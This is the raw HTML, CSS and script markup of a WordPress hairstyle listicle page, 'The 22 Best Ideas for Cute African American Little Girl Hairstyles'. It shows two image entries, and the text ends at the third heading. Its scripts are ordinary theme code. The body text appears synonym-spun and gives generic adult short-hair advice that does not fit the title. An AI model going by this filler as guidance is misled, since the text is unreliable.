ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 22 Best Ideas for Cute African American Little Girl Hairstyles",
    "description": "The 22 Best Ideas for Cute African American Little Girl Hairstyles .Cute Hairstyles For Brief Hair consist&hellip;",
    "datePublished": "2023-05-25",
    "datemodified": "2023-05-25",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/cute-african-american-little-girl-hairstyles\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Cute African American Little Girl Hairstyles New African American Little Girl Hairstyles  Globerove-898487.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/hairstyle\/cute-hairstyles\/",
                "name": "Cute Hairstyles"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/cute-african-american-little-girl-hairstyles\/",
                "name": "The 22 Best Ideas for Cute African American Little Girl Hairstyles"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-253025 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/hairstyle/">Hairstyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 22 Best Ideas for Cute African American Little Girl Hairstyles</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-253025" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/hairstyle/cute-hairstyles/"  rel="category tag">Cute Hairstyles</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 22 Best Ideas for Cute African American Little Girl Hairstyles</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-05-25T19:10:14+00:00">May 25, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-05-25T19:10:14+00:00">May 25, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20African%20American%20Little%20Girl%20Hairstyles%20New%20African%20American%20Little%20Girl%20Hairstyles%20%20Globerove-898487.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Cute African American Little Girl Hairstyles New African American Little Girl Hairstyles  Globerove" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20African%20American%20Little%20Girl%20Hairstyles%20New%20African%20American%20Little%20Girl%20Hairstyles%20%20Globerove-898487.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_African_American_Little_Girl_Hairstyles_Globerove">1. African American Little Girl Hairstyles • Globerove</a></li><li><a href="#2_Black_Little_Girls_Hairstyles_for_2017_2018">2. Black Little Girl’s Hairstyles for 2017 2018</a></li><li><a href="#3_Natural_Hairstyles_For_Little_Black_Girls_With_Short_Hair">3. Natural Hairstyles For Little Black Girls With Short Hair</a></li><li><a href="#4_African_American_Little_Girls_Hairstyles">4. African American Little Girls Hairstyles</a></li><li><a href="#5_African_American_Kids_Hairstyles_2016_Ellecrafts">5. African American Kids Hairstyles 2016 Ellecrafts</a></li><li><a href="#6_African_American_Little_Girls_Hairstyles">6. African American Little Girls Hairstyles</a></li><li><a href="#7_50_Cutest_of_African_Girls_of_All_Ages">7. 50 Cutest of African Girls of All Ages</a></li><li><a href="#8_Awesome_Little_Girl_Hairstyles_African_American">8. Awesome Little Girl Hairstyles African American</a></li><li><a href="#9_2018_Kids_Braid_Hairstyles_Cute_Braids_Hairstyles_for">9. 2018 Kids Braid Hairstyles Cute Braids Hairstyles for</a></li><li><a href="#10_28_Cute_Hairstyles_for_Little_Girls_Hairstyles_Weekly">10. 28 Cute Hairstyles for Little Girls Hairstyles Weekly</a></li><li><a href="#11_50_Amazing_Shots_of_Cutest_African_Girls_of_All_Ages">11. 50 Amazing Shots of Cutest African Girls of All Ages</a></li><li><a href="#12_curly_ponytails_hairstyle_African_American_little_girls">12. curly ponytails hairstyle African American little girls</a></li><li><a href="#13_57_Cute_Little_Girl_s_Hairstyles_that_are_Trending_Now_2020">13. 57 Cute Little Girl s Hairstyles that are Trending Now 2020</a></li><li><a href="#14_African_American_Little_Girls_Hairstyles">14. African American Little Girls Hairstyles</a></li><li><a href="#15_Image_result_for_african_american_flower_girl_hairstyles">15. Image result for african american flower girl hairstyles</a></li><li><a href="#16_Cool_African_American_Little_Girl_Hairstyles">16. Cool African American Little Girl Hairstyles</a></li><li><a href="#17_African_American_Little_Girl_Hairstyles">17. African American Little Girl Hairstyles</a></li><li><a href="#18_Top_24_Easy_Little_Black_Girl_Wedding_Hairstyles">18. Top 24 Easy Little Black Girl Wedding Hairstyles</a></li><li><a href="#19_American_African_Little_Girls_Hairstyles_For_Natural_Hair">19. American African Little Girls Hairstyles For Natural Hair</a></li><li><a href="#20_African_American_Little_Girls_Hairstyles">20. African American Little Girls Hairstyles</a></li><li><a href="#21_Black_Girls_Hairstyles_and_Haircuts_40_Cool_Ideas_for">21. Black Girls Hairstyles and Haircuts – 40 Cool Ideas for</a></li><li><a href="#22_African_American_Little_Girls_Hairstyles">22. African American Little Girls Hairstyles</a></li></ul></div>
<br />
<b>The 22 Best Ideas for Cute African American Little Girl Hairstyles<br />
</b>.Cute Hairstyles For Brief Hair consist of kicky cool to really specialist hairstyles. A lot of the celebs are flaunting these ultra-glamorous haircuts in numerous occasions as well as events. You can easily display a few of the trendy hairstyles by choosing short hair. It is constantly a good idea to understand your face shape in order to have most proper look this period.</p>
<p>&nbsp;</p>
<h2><span id="1_African_American_Little_Girl_Hairstyles_Globerove">1. African American Little Girl Hairstyles • Globerove</span></h2>
<p><img title="4819" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-african-american-little-girl-hairstyles-e280a2-globerove-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-new-african-american-little-girl-hairstyles-e280a2-globerove-of-cute-african-american-little-girl-hairstyles.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from African American Little Girl Hairstyles • Globerove</b>. Source Image: <a href="https://globerove.com/wp-content/uploads/2016/02/African-American-little-girls-hairstyle.jpg" target="_blank" rel="noopener noreferrer">globerove.com</a>. Visit this site for details: <a href="https://globerove.com/usa/african-american-little-girl-hairstyles/4819/" target="_blank" rel="noopener noreferrer">globerove.com</a></p>
<p>Some of the most recommended hairstyles are short crop, bob, wild cut and also pixie. You can additionally carry picture of your preferred brief hairstyles for giving a suggestion to the stylist concerning the cut.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Black_Little_Girls_Hairstyles_for_2017_2018">2. Black Little Girl’s Hairstyles for 2017 2018</span></h2>
<p><img title="6" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-beautiful-black-little-girls-hairstyles-for-2017-2018-of-cute-african-american-little-girl-hairstyles.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" data-jpibfi-post-title="The 22 Best Ideas for Cute African American Little Girl Hairstyles" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-african-american-little-girl-hairstyles-beautiful-black-little-girls-hairstyles-for-2017-2018-of-cute-african-american-little-girl-hairstyles.jpg" ><br />
<b>Best Cute African American Little Girl Hairstyles<br />
 from Black Little Girl’s Hairstyles for 2017 2018</b>. Source Image: <a href="http://www.hairstyleslife.com/wp-content/uploads/2017/01/Natural-hairstyles-for-African-American-Black-girls.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="http://www.hairstyleslife.com/black-little-girls-hairstyles-for-2017/6/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>One need to know his or her face shape prior to taking up any type of hairstyle. You ought to ideally look for a hair remodeling device online for finding one of the most complementary short hairstyles for your face kind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Natural_Hairstyles_For_Little_Black_Girls_With_Short_Hair">3. Natural Hairstyles For Little Black Girls With Short Hair</span></h2>
